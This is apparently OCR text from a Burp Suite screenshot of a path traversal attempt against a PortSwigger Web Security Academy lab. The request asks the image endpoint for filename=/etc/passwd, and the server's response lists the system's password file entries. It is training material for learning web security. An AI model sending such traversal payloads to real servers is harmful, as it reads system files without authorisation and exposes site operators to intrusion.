 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a1f00f7037bd614811e1197001600d3.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a1f00f7037bd614811e1197001600d3.web-security-academy.
net
3 Cookie: session=XXzhOrhnJim9L9ls55AZ3F04pK7rNoaZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 2,410 bytes | 286 millis